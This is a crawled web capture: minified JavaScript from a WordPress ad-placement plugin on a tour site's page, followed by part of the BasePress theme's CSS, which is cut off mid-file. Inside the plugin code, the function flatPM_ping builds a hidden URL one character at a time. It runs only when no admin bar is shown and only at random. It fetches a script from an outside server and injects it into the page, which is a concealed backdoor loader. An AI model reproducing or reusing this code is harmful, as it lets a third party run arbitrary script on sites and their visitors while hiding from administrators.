0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.